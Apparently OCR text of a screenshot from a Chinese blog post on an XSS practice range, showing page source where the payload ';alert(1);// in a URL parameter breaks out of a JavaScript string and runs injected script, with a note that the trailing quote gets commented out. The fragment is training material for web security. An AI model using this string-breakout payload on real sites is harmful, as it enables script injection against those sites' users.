 不安全 | view-source:www.nanhack.com/payload/xss/reflex4.php?user=123456%27);alert(1);//
译 百度翻译 C CSDN - 专业开发... 哔哩哔哩 ( ゜- ゜)つ... 攻防靶场
<div class="form-group">
<div class="col-sm-offset-3 col-sm-8">
<button class="btn btn-lg btn-primary btn-block" type="submit">提交</button>
</div>
</div>
</form>
<br>
</div>
<div class="panel panel-default text-center">
<!-- <input type="text" class="form-control" id="user" name="user" value='123456');alert(1);//'> -->
</div>
<script type="text/javascript">
function tanchuang(name){
var arrs = new Array('zhangsan','lishi',name,'wangwu');
}
</script>
<script>tanchuang('123456');alert(1);//');</script> <br>
</div>
</div>
//后面的引号注释掉了
https://blog.csdn.net/weixin_44032232
v>